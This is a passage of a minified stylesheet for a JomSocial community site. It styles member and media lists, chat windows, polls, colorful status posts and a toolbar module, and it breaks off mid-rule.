.joms-list__row, .joms-list--card, .joms-list--inline, .joms-list--photos, .joms-list--video, .joms-list--videos, .joms-list--friend, .joms-list--event, .joms-list--avatar, .joms-list--block, .joms-list--table, .joms-list--files, .joms-list--half, .joms-list--message, .joms-list--general, .joms-list--group, .joms-list--articles, .joms-list, .joms-module--toolbar > ul, .joms-module--membersearch > ul {list-style-type:none;margin:0;padding:0; }.joms-list--thumbnail {margin:-2px; }.joms-list--files .joms-list__item {margin-bottom:14px; }.joms-list--photos .joms-list__item {float:left;width:20%;max-width:128px;margin:0;padding:2px; }@media only screen and (max-width:360px) {.joms-list--photos .joms-list__item {width:50%; } }.joms-list--photos .joms-list__item .joms-avatar > a {display:inline-block; }.joms-list--photos .joms-list__item img {max-width:100%;max-height:100%; }.joms-list--avatar .joms-list__item {float:left;margin:0;padding:2px; }.joms-list--thumbnail .joms-list__item {float:left;width:25%;padding:2px;text-align:center; }@media only screen and (max-width:360px) {.joms-list--thumbnail .joms-list__item {width:50%; } }@media only screen and (min-width:481px) {.joms-list--thumbnail .joms-list__item--1 {width:100%; }.joms-list--thumbnail .joms-list__item--2 {width:50%; }.joms-list--thumbnail .joms-list__item--3 {width:33.33%; }.joms-list--thumbnail .joms-list__item--4 {width:25%; }.joms-list--thumbnail .joms-list__item--5 {width:20%; }.joms-list--thumbnail .joms-list__item--6 {width:16.66%; }.joms-list--thumbnail .joms-list__item--7 {width:14.28%; }.joms-list--thumbnail .joms-list__item--8 {width:12.5%; }.joms-list--thumbnail .joms-list__item--9 {width:11.11%; }.joms-list--thumbnail .joms-list__item--10 {width:10%; }.joms-list--thumbnail .joms-list__item--11 {width:9.09%; }.joms-list--thumbnail .joms-list__item--12 {width:8.33%; }.joms-list--thumbnail .joms-list__item--13 {width:7.69%; }.joms-list--thumbnail .joms-list__item--14 {width:7.14%; }.joms-list--thumbnail .joms-list__item--15 {width:6.66%; } }.joms-list--half .joms-list__item {float:left;width:50%;padding:2px; }.joms-list--half .joms-list__item .joms-video__duration {right:2px;bottom:2px; }.joms-list--friend .joms-list__item {position:relative;margin-bottom:4%;border:1px solid #3e417d; }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__item {display:inline-block;vertical-align:top;width:48.6%;margin-bottom:2%;min-height:140px;margin-left:2%; }.joms-list--friend .joms-list__item:first-child, .joms-list--friend .joms-list__item:nth-child(odd) {margin-left:0; } }@media only screen and (min-width:481px) {.joms-list--friend.single-column .joms-list__item {width:100%;margin-left:0;margin-right:0; } }.joms-list--video .joms-list__item {position:relative;margin-bottom:2%;overflow:hidden; }@media only screen and (min-width:481px) {.joms-list--video .joms-list__item {display:inline-block;vertical-align:top;width:32.2%;margin-left:1%;margin-bottom:4%; }.joms-list--video .joms-list__item:first-child, .joms-list--video .joms-list__item:nth-child(3n+1) {margin-left:0; } }.joms-list--video .joms-list__item > a:first-child {position:relative;display:block; }.joms-list--video .joms-list__item .joms-gallery__options {right:0;left:auto; }.joms-list--video .joms-list__item img {width:100%; }.joms-list--videos .joms-list__item {float:left;width:33.3%;padding:1%; }@media only screen and (max-width:360px) {.joms-list--videos .joms-list__item {width:50%; } }.joms-list--videos .joms-list__item img {width:100%;height:100%; }.joms-list--videos .joms-list__item .joms-video__duration {right:3%;bottom:5%; }.joms-list__item .mejs-overlay-button {position:absolute;top:50%;left:50%;width:100px;height:100px;margin:-50px 0 0 -50px;background:url(../images/bigplay.svg) no-repeat; }.joms-list__item:hover .mejs-overlay-button {background-position:0 -100px; }.joms-list__item .joms-poll__option-list li {background:none; }.joms-list--card .joms-list__item {display:block;background:rgba(0, 0, 0, 0.04);border:1px solid #3e417d;margin-bottom:6%; }@media only screen and (min-width:481px) {.joms-list--card .joms-list__item {width:100%;margin-bottom:2%; } }.joms-list--card .joms-list__item .joms-focus__button--options--desktop {top:14px;right:14px; }.joms-list--card .joms-list__item .joms-list__title {font-size:16px;margin:0 0 14px; }.joms-list--card .joms-list__cover {display:block;position:relative; }@media only screen and (max-width:480px) {.joms-list--card .joms-list__cover {overflow:hidden;position:relative; }.joms-list--card .joms-list__cover:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-list--card .joms-list__cover > img {width:100%;position:absolute;top:0;left:0; } }@media only screen and (min-width:481px) {.joms-list--card .joms-list__cover {width:35%;height:180px;float:left; } }.joms-list--card .joms-list__cover-image {position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%; }.joms-list--card .joms-list__content {display:block;vertical-align:top;padding:14px; }.joms-list--card .joms-list__content .joms-icon {margin-top:-4px; }@media only screen and (min-width:481px) {.joms-list--card .joms-list__content {position:relative;width:45%;float:left; } }.joms-list--card .joms-list__footer {display:block;text-align:center;font-size:12px; }.joms-list--card .joms-list__footer a {display:block; }@media only screen and (min-width:481px) {.joms-list--card .joms-list__footer {width:20%;float:right;text-align:right; } }.joms-list--card .joms-list__permission {display:block;text-align:center;padding:14px 0; }.joms-list--card .joms-list__permission .joms-icon {margin-top:-4px; }@media only screen and (min-width:481px) {.joms-list--card .joms-list__permission {position:absolute;padding:0;bottom:14px;right:14px;text-align:right; } }.joms-list--card .joms-list--inline {display:block;padding:14px 0; }.joms-list--card .joms-list--inline li {display:inline; }@media only screen and (min-width:481px) {.joms-list--card .joms-list--inline {padding:0;left:14px;bottom:0; } }.joms-list--friend .joms-list__item, .joms-list--general .joms-list__item {padding:14px;background:rgba(0, 0, 0, 0.024); }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__item, .joms-list--general .joms-list__item {padding:14px 14px 36px 14px; } }.joms-popup .joms-list--friend .joms-list__item, .joms-popup .joms-list--general .joms-list__item {border:0; }@media only screen and (min-width:481px) {.joms-popup .joms-list--friend .joms-list__item, .joms-popup .joms-list--general .joms-list__item {padding:14px; } }.joms-list--friend .joms-list__avatar, .joms-list--general .joms-list__avatar, .joms-list--friend .joms-list__body, .joms-list--general .joms-list__body {display:block;text-align:center; }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__avatar, .joms-list--general .joms-list__avatar, .joms-list--friend .joms-list__body, .joms-list--general .joms-list__body {text-align:left;display:table-cell;vertical-align:middle; } }.joms-list--friend .joms-list__avatar, .joms-list--general .joms-list__avatar {margin-bottom:8px; }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__avatar, .joms-list--general .joms-list__avatar {vertical-align:top;width:64px; }.joms-list--friend .joms-list__avatar img, .joms-list--general .joms-list__avatar img {width:64px;height:64px;position:relative; } }.joms-list--friend .joms-list__body, .joms-list--general .joms-list__body {margin-bottom:8px; }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__body, .joms-list--general .joms-list__body {padding-left:14px; } }.joms-list--general .joms-list__item {margin-bottom:14px;padding:0;background:transparent; }@media only screen and (min-width:481px) {.joms-list--general .joms-list__item {padding:0; } }.joms-list--general .joms-list__item:last-child {margin-bottom:0; }.joms-list--general .joms-list__avatar {margin-bottom:8px; }@media only screen and (min-width:481px) {.joms-list--general .joms-list__avatar {vertical-align:top;width:48px; }.joms-list--general .joms-list__avatar img {width:48px;height:48px;position:relative; } }.joms-list--general .joms-text--username {margin-bottom:0;font-size:14px; }.joms-list--general .joms-text--light {margin-bottom:4px;font-size:12px; }#joms-app--aboutme-special .joms-list__row, #joms-event--details .joms-list__row, #joms-group--details .joms-list__row {background:#8f45ff;padding:8.65248px 14px;color:#fff; }#joms-app--aboutme-special .joms-list__row > li, #joms-event--details .joms-list__row > li, #joms-group--details .joms-list__row > li {border-bottom:1px solid #45488b;padding:8.65248px 14px;margin:0;margin-left:-14px;margin-right:-14px; }#joms-app--aboutme-special .joms-list__row > li:last-child, #joms-event--details .joms-list__row > li:last-child, #joms-group--details .joms-list__row > li:last-child {border-bottom:0; }.joms-list--inline li, .joms-list--alphabet li {display:block;margin-right:14px;float:left; }.joms-list--inline li:last-child, .joms-list--alphabet li:last-child {margin-right:0; }.joms-list--inline li.active, .joms-list--alphabet li.active {font-weight:bold; }@media only screen and (max-width:480px) {.joms-list--inline li, .joms-list--alphabet li {display:block;margin:0.61803 0; } }.joms-list--inline .joms-list__item, .joms-list--alphabet .joms-list__item {display:inline-block;padding:6px 0; }.joms-list--alphabet {display:none; }@media only screen and (min-width:481px) {.joms-list--alphabet {display:initial; } }.joms-list--event .joms-media--event, .joms-list--group .joms-media--event, .joms-list--event .joms-media--group, .joms-list--group .joms-media--group {width:100%;margin-bottom:14px; }.joms-list--event .joms-media--event:last-child, .joms-list--group .joms-media--event:last-child, .joms-list--event .joms-media--group:last-child, .joms-list--group .joms-media--group:last-child {margin-bottom:0; }.joms-list--event .joms-media--event .joms-media__body, .joms-list--group .joms-media--event .joms-media__body, .joms-list--event .joms-media--group .joms-media__body, .joms-list--group .joms-media--group .joms-media__body {display:table-cell; }.joms-list__options > a {top:8.65248px;width:14px;height:14px;right:8.65248px;position:absolute; }.joms-list__options .joms-dropdown, .joms-list__options .joms-popover {position:absolute; }.joms-list__details {margin-bottom:5.34752px; }.joms-list__details > span {margin-right:5.34752px; }.joms-list__details > span:last-child {margin-right:0; }.joms-list__distance {display:inline-block;color:#7f8c8d; }.joms-list__distance svg {top:1px;width:12px;height:12px;vertical-align:baseline; }@media only screen and (min-width:481px) {.joms-list__button--dropdown {position:absolute;bottom:8px;right:8px; } }.joms-list__button--dropdown .joms-dropdown, .joms-list__button--dropdown .joms-popover {position:absolute; }.joms-list__search {width:100%;display:block;margin-bottom:14px; }@media only screen and (min-width:481px) {.joms-list__search {display:table;margin-bottom:2.61803; } }.joms-list__search h1, .joms-list__search h2, .joms-list__search h3, .joms-list__search h4 {margin-top:auto;margin-bottom:auto;margin-right:40px; }@media only screen and (min-width:481px) {.joms-list__search h1, .joms-list__search h2, .joms-list__search h3, .joms-list__search h4 {margin-right:0; } }@media only screen and (min-width:481px) {.joms-list__search > .joms-list__search-title {display:table-cell;vertical-align:middle;width:45%; } }.joms-list__search .joms-list__utilities {display:block;width:100%;margin-top:22.65248px; }@media only screen and (min-width:481px) {.joms-list__search .joms-list__utilities {display:table-cell;vertical-align:top;margin-top:0;text-align:right; } }.joms-list__search .joms-list__utilities form {display:table;width:100%;margin-bottom:8.65248px; }.joms-list__search .joms-list__utilities form button {width:auto;padding:5.34752px;line-height:18px; }.joms-list__search .joms-list__utilities form span {display:table-cell;vertical-align:top;width:100%; }.joms-list__search .joms-list__utilities form span:first-child {padding-right:8px; }@media only screen and (min-width:481px) {.joms-list__search .joms-list__utilities form {display:initial;width:auto; }.joms-list__search .joms-list__utilities form span {width:auto;display:inline-block;padding:0; }.joms-list__search .joms-list__utilities form span:first-child {padding-right:0; } }.joms-list__footer {border-top:1px solid rgba(0, 0, 0, 0.05); }.joms-list__footer .joms-avatar {display:inline; }@media only screen and (min-width:481px) {.joms-list__footer .joms-avatar {display:block;margin-bottom:7px; } }.joms-list__footer .joms-avatar img {max-width:40px;padding:2px; }@media only screen and (min-width:481px) {.joms-list__footer {border:none; } }.joms-list--table li {width:50%;display:block;float:left; }@media only screen and (max-width:360px) {.joms-list--table li {width:100%;display:block; } }.joms-list--table a {font-size:12px; }.joms-list--files .joms-list__item {border-bottom:1px solid rgba(0, 0, 0, 0.05);margin-bottom:6%;padding-bottom:6%; }.joms-list--files .joms-list__item:last-child {border:none;margin-bottom:0;padding-bottom:0; }.joms-list--files .joms-block {margin:4% 0; }.joms-main .joms-stream-box .joms-list--thumbnail {margin-top:14px; }.joms-main .joms-stream-box .joms-list--thumbnail .joms-list__item {width:50%; }@media only screen and (min-width:481px) {.joms-main .joms-stream-box .joms-list--thumbnail .joms-list__item {width:10%; } }.joms-main .joms-stream-box .joms-list--thumbnail img {border:3px solid rgba(0, 0, 0, 0.05); }.joms-main .joms-stream-box .joms-list--thumbnail img:hover {border-color:#8f45ff; }.joms-list--message .joms-list__item {display:table;width:100%;padding:14px 0 14px 14px;position:relative;border-top:1px solid rgba(0, 0, 0, 0.04); }.joms-list--message .joms-list__item .joms-list--message__checkbox {background:transparent; }.joms-page--inbox .joms-list--message .joms-list__item {padding:14px 0; }.joms-list--message .joms-list__item.unread {background:rgba(0, 0, 0, 0.04); }.joms-list--message .joms-list--message__body, .joms-list--message .joms-postbox-tab, .joms-list--message .joms-list--message__remove {display:table-cell;vertical-align:middle; }.joms-list--message .joms-list--message__remove, .joms-list--message .joms-postbox-tab, .joms-list--message .joms-list--message__checkbox {text-align:right; }.joms-list--message .joms-list--message__checkbox {background:#594f80;display:none; }@media only screen and (min-width:481px) {.joms-list--message .joms-list--message__checkbox {padding:0 7px 0 14px;display:table-cell;vertical-align:middle; } }.joms-list--message .joms-postbox-tab {width:100%;display:none; }.joms-list--message .joms-postbox-tab a {color:#fff; }@media only screen and (min-width:481px) {.joms-list--message .joms-postbox-tab {display:table-cell; } }.joms-list--message .joms-comment__header {padding:0; }.joms-list--message .joms-list--message__time {display:block;position:absolute;bottom:1%;right:1%;color:#7f8c8d; }.joms-list--message .joms-list--message__time .joms-icon {fill:#7f8c8d; }@media only screen and (min-width:481px) {.joms-list--message .joms-list--message__time {display:none;right:0.5%;bottom:5%; } }@media only screen and (max-width:480px) {.joms-list--message .joms-list--message__body .joms-list--message__time {display:none; } }@media only screen and (min-width:481px) {.joms-list--message .joms-list--message__body .joms-list--message__time {display:inline; } }.joms-list--message .unread {background:#fff; }.joms-list--articles > li {margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid rgba(0, 0, 0, .08); }.joms-list--articles > li:last-child {margin-bottom:0;padding-bottom:0;border-bottom:none; }.joms-list--articles__footer {margin-top:14px; }.joms-table {width:100%; }.joms-table tr {border-bottom:2px solid;border-color:rgba(0, 0, 0, 0.03); }.joms-table tr:hover, .joms-table tr:focus {border-color:#ccabff; }.joms-table tr.joms-table__head {border-color:rgba(0, 0, 0, 0.05); }.joms-table tr.joms-table__head .joms-table__option {padding-top:36.65248px;padding-bottom:14px; }.joms-table tr td {padding:8.65248px 0;color:#7f8c8d;font-size:12px; }.joms-table tr td.joms-table__title {padding-top:36.65248px;padding-bottom:14px;font-size:14px; }@media only screen and (min-width:481px) {.joms-table tr td.joms-table__desc {padding-left:140px; } }.joms-table thead tr {border-bottom:4px solid;border-color:rgba(0, 0, 0, 0.05); }.joms-table input[type="checkbox"], .joms-table input[type="radio"] {margin:0; }.joms-table__title {font-weight:bold; }.joms-table__option {text-align:center; }.joms-middlezone .joms-apps__body {background:#1a1b3d;padding:14px;position:relative; }.joms-message__status {margin-bottom:8.65248px;color:#95a5a6;text-align:right; }.joms-message__status > span {position:relative;display:inline-block;height:22px;padding:2px 4px;background-color:rgba(0, 0, 0, .05);border-radius:3px;vertical-align:middle; }.joms-message__status .joms-icon {display:inline-block;width:20px;height:22px;padding:2px 4px;background-color:rgba(0, 0, 0, .08);border-top-left-radius:3px;border-bottom-left-radius:3px;vertical-align:middle; }.joms-message__status .joms-icon + span {border-top-left-radius:0;border-bottom-left-radius:0; }.joms-chat__wrapper {display:table;width:100%; }.joms-chat__wrapper.joms-chat--window {position:fixed;display:block;left:0;right:0;bottom:0;margin:0;font-size:13px; }.joms-chat__wrapper .joms-online a:after {bottom:-2px;right:-2px; }.joms-chat__windows {padding-right:250px; }.joms-chat__window {float:right;max-width:250px;margin-left:30px;background-color:#fff;border-bottom:1px solid #d5d5d5;-webkit-box-shadow:0 0 5px rgba(0, 0, 0, .2);-moz-box-shadow:0 0 5px rgba(0, 0, 0, .2);box-shadow:0 0 5px rgba(0, 0, 0, .2); }.joms-chat__window:last-child {margin-left:0; }.joms-chat__window-title {position:relative;padding:5px 35px 5px 10px;font-weight:bold;color:#fff;background-color:#8f45ff; }.joms-chat__window-close {position:absolute;top:4px;right:10px; }.joms-chat__window-close > .joms-icon {width:10px;fill:rgba(255, 255, 255, .8); }.joms-chat__window-close > .joms-icon:hover {fill:#fff; }.joms-chat__window-body {padding:10px;border-bottom:1px solid #eee; }.joms-chat__message {margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #eee; }.joms-chat__message:last-child {margin-bottom:0;padding-bottom:0;border-bottom:0; }.joms-chat__input-wrapper {position:relative;padding-right:35px; }.joms-chat__input-wrapper input[type="text"] {min-height:30px;margin:0;padding:5px 10px;border:none !important;box-shadow:none !important; }.joms-chat__input-actions {position:absolute;top:5px;right:10px !important; }.joms-chat__sidebar {display:none; }.joms-page--chat {padding:0 !important; }@media only screen and (min-width:481px) {.joms-chat__conversations-wrapper {display:table-cell;width:35%;border-right:1px solid rgba(0, 0, 0, .05);vertical-align:top; } }.joms-chat__item {position:relative;display:table;width:100%;padding:8.65248px 14px;color:#7f8c8d;background-color:rgba(0, 0, 0, .02);border-bottom:1px solid rgba(0, 0, 0, .035); }.joms-chat__item:hover {background-color:#fff;cursor:pointer; }.joms-chat__item.active {color:#fff;background-color:#8f45ff; }.joms-chat__item.active a {font-weight:bold;color:#fff !important; }.joms-chat__item.active a .joms-icon {fill:#fff;opacity:0.8; }.joms-chat__item.unread {background-color:#d9e9f8;color:#6a8aa8; }.joms-chat__item.result-item .joms-avatar {width:20px; }.joms-chat__item > .joms-avatar {display:table-cell;width:32px;vertical-align:middle; }.joms-chat__item > .joms-avatar > img {max-width:32px;max-height:32px; }.joms-chat__item-body {display:table-cell;padding-left:8.65248px;vertical-align:middle; }.joms-chat__item-body > span {display:block; }.joms-chat__item-body > a {display:block;text-overflow:ellipsis;max-width:200px;overflow:hidden;white-space:nowrap; }.joms-chat__item-actions {position:absolute;top:8px;right:8px; }.joms-chat__item-actions > a {display:inline-block; }.joms-chat__item-actions > a .joms-icon {width:10px;height:10px; }.joms-chat__search {padding:14px;border-bottom:1px solid rgba(0, 0, 0, .05); }@media only screen and (max-width:480px) {.joms-chat__search {padding-right:50px; } }.joms-chat__search > .joms-input {padding:5.34752px 8.65248px;margin-bottom:0;line-height:1; }.joms-chat__search .joms-chat-selected {margin-bottom:4px; }.joms-chat__search .user-selected {background-color:#8f45ff;border-radius:3px;color:#fff;margin:0 3px 3px 0;padding:2px 4px; }.joms-chat__search .user-selected > i {margin-left:4px;cursor:pointer; }@media only screen and (min-width:481px) {.joms-chat__messages-wrapper {display:table-cell;vertical-align:top; } }.joms-chat__messages .alert {margin:5.34752px;padding:5.34752px 8.65248px;font-size:0.95em;text-align:center; }.joms-chat__message-item {position:relative;display:table;width:100%;padding:5.34752px 14px;color:#7f8c8d; }.joms-chat__message-item > .joms-avatar {display:table-cell;width:32px;vertical-align:middle; }.joms-chat__message-item > .joms-avatar > img {max-width:32px;max-height:32px; }.joms-chat__message-item .joms-chat__message-content {word-wrap:break-word;display:block;max-width:480px; }.joms-chat__message-body {display:table-cell;padding-left:8.65248px;vertical-align:middle; }.joms-chat__message-body > div {background-color:#ddd;font-size:0.95em;font-weight:bold;font-weight:500;margin:2px 0;padding:5.34752px 14px;position:relative; }.joms-chat__message-body > div:first-child {border-top-left-radius:8.65248px;border-top-right-radius:8.65248px; }.joms-chat__message-body > div:last-child {border-bottom-left-radius:8.65248px;border-bottom-right-radius:8.65248px; }.joms-chat__message-body > div:hover .joms-chat__message-actions {display:block; }.joms-chat__message-body > span {display:block; }@media only screen and (max-width:480px) {.joms-chat__message-body {max-width:240px;overflow-wrap:break-word; }.joms-chat__message-body .embedly-card {display:none; } }.joms-chat__message-item.you .joms-chat__message-body .joms-chat__message-error {background-color:#7f8c8d; }.joms-chat__message-item.you .joms-chat__message-body > div {background-color:#9e5fff;color:white; }.joms-chat__message-item.you .joms-chat__message-body > div .joms-chat__message-actions .joms-icon {fill:white; }.joms-chat__message-actions {position:absolute;top:4px;right:8px;display:none; }.joms-chat__message-actions > a {display:inline-block; }.joms-chat__message-actions > a .joms-icon {width:10px;height:10px; }.joms-chat__header {display:table;width:100%;padding:14px;border-bottom:1px solid rgba(0, 0, 0, .05);-webkit-box-shadow:0px 3px 0px 0px rgba(0, 0, 0, .025);-moz-box-shadow:0px 3px 0px 0px rgba(0, 0, 0, .025);box-shadow:0px 3px 0px 0px rgba(0, 0, 0, .025); }.joms-chat__header .joms-focus__button--options--desktop {display:block; }.joms-chat__header .joms-focus__button--options--desktop > a {text-align:center;width:30px;height:30px;position:absolute;right:0;left:auto; }.joms-chat__header .joms-focus__button--options--desktop .joms-icon {fill:#ddd;height:30px; }.joms-chat__recipents {display:table-cell;vertical-align:middle; }.joms-chat__actions {display:table-cell;vertical-align:middle; }.joms-chat__actions a {line-height:1; }.joms-chat__messagebox {padding:14px;background-color:rgba(0, 0, 0, .025);border-top:1px solid rgba(0, 0, 0, .035); }.joms-chat__messagebox .joms-textarea {margin-bottom:0; }.joms-popover--toolbar-chat-item.unread {background-color:#d9e9f8;color:#6a8aa8; }.joms-chat__seen {background-color:rgba(0, 0, 0, .025);line-height:1;padding:2px 14px; }.joms-chat__seen img {border-radius:50%;float:left;height:16px;margin-right:2px; }.joms-chat__attachment-image {margin:8.65248px 0; }.joms-chat__attachment-image a {display:inline-block; }.joms-chat__attachment-file {margin:8.65248px 0; }.joms-chat__attachment-file .joms-icon {float:left; }.joms-chat__attachment-file a {color:inherit;float:left;line-height:16px;margin-left:5px; }.joms-chat__attachment-file a:hover {color:inherit;text-decoration:underline; }.you .joms-chat__attachment-file .joms-icon, .you .joms-chat__attachment-file a {fill:white; }@media only screen and (max-width:480px) {.joms-chat__actions {display:flex; }.joms-chat__header .joms-focus__button--options--desktop {display:block;top:inherit; } }.joms-chat__search-results .joms-js__result-heading {padding:10px;color:#7f8c8d;font-weight:bold; }.joms-chat__search-results .joms-chat__search--no-result {text-align:center; }.joms-chat__search-results .joms-chat__search--no-result span {font-size:11px;color:#999;text-decoration:underline; }.joms-poll__container {position:relative; }.joms-poll__container .joms-poll__loader {position:absolute;top:0;bottom:0;left:0;right:0;background:#fff;opacity:0.2;display:none;z-index:1; }.joms-poll__container .joms-poll__loader img {position:absolute;top:50%;left:50%;transform:translate(-50%, -50%); }.joms-poll__container .joms-poll__option {display:block; }.joms-poll__container .joms-poll__option:hover {cursor:pointer; }.joms-poll__container .joms-poll__more {margin-bottom:15px; }.joms-poll__progress, .joms-poll__voted-users, .joms-poll__option, .joms-list__title_polls h4 {margin-left:25px; }.joms-list__title_polls .icon-bar-chart, .joms-poll__checkbox--custom {float:left; }.joms-poll__list li {background-color:#fff;margin-bottom:15px;position:relative; }.joms-poll__list li .joms-padding {position:absolute;top:0;right:0; }.joms-poll__list li .joms-padding .joms-dropdown, .joms-poll__list li .joms-padding .joms-popover {width:100px; }.joms-poll__list li .joms-padding .joms-dropdown li, .joms-poll__list li .joms-padding .joms-popover li {margin-bottom:0;min-width:100px; }.joms-list__title_polls .icon-bar-chart {color:#f69931;line-height:inherit; }.joms-list__title_polls h4 {font-size:16px;font-weight:bold;line-height:inherit;margin-top:0;margin-bottom:15px;text-transform:uppercase; }.joms-poll-option {margin-bottom:10px; }.joms-poll-option .poll-input {width:80%;max-width:300px;display:inline-block; }.joms-poll-option .joms-poll-option__remove {margin-top:8px;display:inline-block;margin-left:3px; }.joms-list__content_polls {display:block;padding:20px;vertical-align:top; }.joms-list__content_polls .joms-poll-info li {background-color:transparent;margin-bottom:10px; }.joms-list__content_polls .joms-poll-info li span {color:#7f8c8d;font-size:14px;margin-right:10px; }.joms-list__content_polls .joms-poll-info li:last-child {margin-bottom:0; }.joms-list__content_polls .joms-poll-info .joms-icon {margin-right:8px; }.joms-poll__input-container {margin-bottom:10px; }.joms-poll__input-container .joms-poll_input {float:left;margin-right:5px; }.joms-poll__more .joms-poll__more-inner {text-align:center; }.joms-poll__more .joms-poll__more-inner a {background-color:#fff;border-radius:3px;border:1px solid #ddd;display:inline-block;max-width:250px;padding:5px 20px;text-align:center; }.joms-poll__progress {background-color:#e3e3e3;border-radius:3px;overflow:hidden;height:12px;padding:1px;margin-bottom:5px; }.joms-poll__progress .joms-poll__progress-bar {background-color:#8f45ff;border-radius:2px;color:#fff;float:left;font-size:12px;height:100%;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);width:0%; }a.joms-poll-option__add:hover {text-decoration:underline; }.joms-postbox__poll-option, .joms-poll-option {margin-bottom:10px; }.joms-postbox__poll-option a.joms-postbox-poll__remove-option, .joms-poll-option a.joms-postbox-poll__remove-option {display:inline-block;margin-left:5px;margin-top:2px; }.joms-postbox__poll-option input.poll_option, .joms-poll-option input.poll_option, .joms-postbox__poll-option input.joms-input, .joms-poll-option input.joms-input {border:1px solid #ccc;box-shadow:none;display:inline-block;height:30px;max-width:300px;margin:0;width:80%;border-radius:3px 0 0 3px;float:left; }.joms-postbox__poll-option a.joms-postbox-poll__remove-option, .joms-poll-option a.joms-postbox-poll__remove-option, .joms-postbox__poll-option a.joms-poll-option__remove, .joms-poll-option a.joms-poll-option__remove {background-color:#f0f0f0;border:1px solid #ccc;display:inline-block;height:30px;margin-left:0;margin-top:0;padding:5px 10px;text-align:center;border-left:0;border-radius:0 3px 3px 0; }.joms-postbox__poll-option a.joms-postbox-poll__remove-option svg, .joms-poll-option a.joms-postbox-poll__remove-option svg, .joms-postbox__poll-option a.joms-poll-option__remove svg, .joms-poll-option a.joms-poll-option__remove svg {width:10px;line-height:30px; }.joms-postbox-poll-options, .joms-postbox-poll-settings, .joms-postbox-poll-category {margin-bottom:15px; }.joms-postbox-poll .poll-time__dropdown {max-width:300px; }.joms-postbox-poll .poll-time__dropdown .poll-time__column {padding:10px 10px 25px 10px; }.joms-postbox__poll-time .joms-postbox__poll-time--inner > span {display:inline-block;margin-bottom:4px; }.joms-postbox__poll-time .joms-postbox__poll-time--inner input.picker__input {border:1px solid #ccc;height:30px; }ul.joms-poll__option-list {list-style:none;margin:0; }.joms-poll__checkbox--custom {position:relative; }.joms-poll__checkbox--custom label {background-color:#fff;border:1px solid #9c9c9c;box-sizing:border-box;cursor:pointer;margin-top:3px;position:absolute;top:0;height:14px;width:14px;left:0; }.joms-poll__checkbox--custom input[type="checkbox"] {visibility:hidden; }.joms-poll__checkbox--custom input[type="checkbox"]:checked + label:after {opacity:1; }.joms-poll__checkbox--custom input[type="checkbox"][disabled] + label {background-color:#d2d2d2; }.joms-poll__checkbox--custom.input--checkbox label {border-radius:3px; }.joms-poll__checkbox--custom.input--checkbox label:after {border:2px solid #696969;border-top:none;border-right:none;content:"";height:4px;width:7px;position:absolute;top:3px;left:3px;opacity:0;transform:rotate(-45deg);box-sizing:border-box; }.joms-poll__checkbox--custom.input--radio label {border-radius:50%; }.joms-poll__checkbox--custom.input--radio label:after {content:"";height:6px;width:6px;left:3px;top:3px;position:absolute;background-color:#666;border-radius:50%;opacity:0;box-sizing:border-box; }.colorful-status__container {background-size:cover;background-position:center;cursor:text;font-size:30px;font-weight:bold;margin:0 auto;position:relative;text-align:center;transition:background-image 300ms;height:350px;width:100%; }.colorful-status__container .colorful-status__inner {padding:20px;position:absolute;line-height:34px;left:50%;top:50%;transform:translate(-50%, -50%);transition:color 300ms;width:100%;word-wrap:break-word; }.colorful-status__container .colorful-status__inner:focus {outline:0px solid transparent; }@media only screen and (max-width:360px) {.colorful-status__container .colorful-status__inner {font-size:18px;line-height:inherit; } }.colorful-status__container .colorful-status__placeholder {position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:100%;color:#999;user-select:none;opacity:0.7;transition:color 300ms;line-height:34px; }.colorful-status__color {position:absolute;bottom:5px;left:5px;right:5px;height:30px; }.colorful-status__color span.joms-left {position:absolute;left:0; }.colorful-status__color span.joms-left i.fa {left:25%; }.colorful-status__color span.joms-right {position:absolute;right:0; }.colorful-status__color span.joms-right i.fa {right:25%; }.colorful-status__color span.joms-direction {display:none;height:25px;width:25px;border:solid 1px #ddd;border-radius:5px;cursor:pointer;background-color:#f5f5f5;transition:box-shadow 300ms; }.colorful-status__color span.joms-direction i.fa {position:absolute;top:50%;transform:translateY(-50%); }.colorful-status__color span.joms-direction:hover {box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.75); }.colorful-status__color ul.colorful-status__color-list {white-space:nowrap;overflow:hidden;position:absolute;left:30px;right:30px; }.colorful-status__color ul.colorful-status__color-list li {display:inline-block;margin-right:5px;background-size:cover;cursor:pointer;border-radius:5px; }.colorful-status__color ul.colorful-status__color-list li.active {border:solid 3px #ddd; }.colorful-status__color ul.colorful-status__color-list li:last-child {margin-right:0; }.colorful-status__color .colorful-status__color-selector {height:25px;width:25px;border:solid 2px #cecece; }.joms-module--video__item, .joms-module--photo__item {margin-bottom:14px; }.joms-module--video__item:last-child, .joms-module--photo__item:last-child {margin-bottom:0; }.joms-module--video__item .joms-stream__header, .joms-module--photo__item .joms-stream__header {margin-bottom:0; }.joms-module--toolbar {box-sizing:border-box;margin-bottom:0;padding:0 !important;color:#fff;box-shadow:none; }.joms-module--toolbar * {box-sizing:border-box; }.joms-module--toolbar > ul {float:left; }.joms-module--toolbar > ul > li > a {display:block; }.joms-module--toolbar > ul > li > a .joms-icon {margin:0; }@media only screen and (min-width:992px) {.joms-module--toolbar {padding:2px; }.joms-module--toolbar > ul {width:auto !important; }.joms-module--toolbar > ul > li {padding:0; }.joms-module--toolbar > ul > li > a {padding:10px 8.5px 13px; } }.joms-module--toolbar .joms-form {float:left;padding:4.5px; }.joms-module--toolbar .joms-popover {padding:0; }.joms-module--toolbar .joms-popover > li:last-child {margin-bottom:0; }.joms-module--toolbar .joms-input--append, .joms-module--toolbar .joms-button__wrapper, .joms-module--toolbar .joms-link__wrapper, .joms-module--toolbar .joms-checkbox {float:left; }.joms-module--toolbar .joms-checkbox {margin-top:3px;margin-left:5px; }.joms-module--toolbar .joms-checkbox span {margin-top:6px;color:#fff; }.joms-module--toolbar .joms-link__wrapper {margin-top:9px;margin-left:5px; }.joms-module--toolbar .joms-link__wrapper > a {color:#fff; }.joms-module--toolbar .joms-input--append 